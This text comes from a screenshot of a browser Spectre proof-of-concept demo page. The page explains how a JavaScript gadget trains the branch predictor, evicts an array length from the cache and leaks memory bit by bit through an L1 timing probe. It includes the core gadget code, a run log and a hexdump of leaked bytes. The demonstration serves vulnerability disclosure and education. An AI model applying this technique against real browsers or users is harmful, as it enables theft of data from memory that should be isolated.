 Spectre
127.0.0.1:8080/spectre.html
Guest
Update
Spectre Demo
Finally, the actual Spectre demo. Please check that the previous steps were successful before trying out this demo.
Here's what will happen when you click run: first, the code will set up the memory layout. It will create a JavaScript array
followed by a bunch of Uint8Arrays. The page offset of the JavaScript array is inferred just as on the previous page. This tells us
the page offsets of all Uint8Arrays too, since they are at a fixed offset behind the JavaScript array.
The internal object of a Uint8Array stores a length field and a pointer to the data. We choose one of the arrays so that these two
fields are on separate cache lines. This will allow us to flush the length from the cache but still follow the pointer to the backing
store during speculative execution. This is why we need to know the page offset.
The gist of the Spectre gadget to leak a single bit looks like this:
const secretBit = (spectreArray[idx]>>bit)&1;
return probeArray[secretBit*0x800];
The code accesses a Uint8Array, masks out a single bit and then uses it to access a probe array. If the bit was 0, the probe array
will be accessed at offset 0, otherwise it will be accessed at offset 0x800. We can test for either access using our L1 timer.
The full flow will look like this:
• Run the gadget a few times using an index that is in bounds of the array to train the branch predictor.
• Evict the array's length field from the cache. The next time we call the gadget, the CPU will speculate that the length
check will be successful.
• Run the gadget using an out of bounds index and use the L1 timer to leak the bit.
If it worked, you will see a hex dump of the memory on the right. The Uint8Arrays are filled with 0x20 A's each. The result will
be noisy, but the A's should be visible clearly. You can reduce the noise using the minimum and maximum Spectre gadget runs
option. After running the demo, consider publishing your results using the button on the bottom.
run
Options
Branch predictor training
count:
How often to run the spectre gadget using an in bound offset to train the branch predictor.
Branch predictor state loop
count:
The spectre gadget includes an empty loop to control the global branch predictor state. This
value controls the repetitions.
[*] first typedArray at 0xd40
[*] found typedArray with desired alignment (@0xb58)
[*] false positives: 0%, false negatives: 1%
[*] setup complete, start leaking
[*] leaked 128 bytes in 1611ms
[*] leaked 128 bytes in 1611ms
[*] leaked 128 bytes in 1623ms
[*] leaked 26 bytes in 307ms
[*] done
=
$ hexdump spectre.mem
0x00000000 01 00 41 41 41 41 41 41 41 41 41 41 41 40 41 41 ..AAAAAAAAAAA@AA
0x00000010 40 41 41 01 40 41 41 01 00 40 40 41 41 41 41 41 @AA.@AA..@@AAAAA
0x00000020 4d 39 28 08 29 22 04 00 20 22 04 08 20 00 00 00 M9(.)".. ".. ...
0x00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000050 00 00 00 00 00 00 00 00 15 35 28 08 29 22 04 08 .........5(.)"..
0x00000060 41 bc 21 08 69 bc 25 08 00 00 00 00 00 00 00 00 A.!.i.%.........
0x00000070 20 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00  ....... .......
0x00000080 00 00 00 00 87 29 00 00 41 bc 25 08 00 00 00 00 .....)..A.%.....
0x00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 25 04 08 .............%..
0x000000a0 00 00 00 00 41 41 41 41 41 41 41 41 41 41 41 41 ....AAAAAAAAAAAA
0x000000b0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x000000c0 41 41 41 41 4d 39 28 08 29 22 04 08 29 00 04 00 AAAAM9(.)"..)...
0x000000d0 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ...............
0x000000e0 00 00 00 00 00 00 00 00 03 00 00 00 00 00 00 00 ................
0x000000f0 00 00 00 00 00 00 00 00 00 00 00 00 15 35 28 08 .............5(.
0x00000100 00 20 04 08 e5 3c 20 08 0d bd 25 08 00 00 00 00 . ...< ...%.....
0x00000110 00 00 00 00 00 00 00 00 00 00 00 00 20 00 00 00 ............ ...
0x00000120 00 00 00 00 07 00 00 00 87 29 00 00 e5 bc 25 08 .........)....%.
0x00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000140 05 25 04 08 40 00 00 00 41 41 41 40 41 41 41 01 .%..@...AAA@AAA.
0x00000150 01 40 41 41 41 01 41 00 41 41 41 41 41 41 41 41 .@AAA.A.AAAAAAAA
0x00000160 41 41 41 01 40 40 00 00 4d 39 28 08 09 00 00 00 AAA.@@..M9(.....
0x00000170 08 20 04 08 00 00 00 00 00 00 00 00 00 00 00 00 . ..............
0x00000fe6 00 00 00 00 00 00 00 00 00 00 00 00 03 00 00 00 ................
0x00000ff6 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
periodic array
of A
prev
survey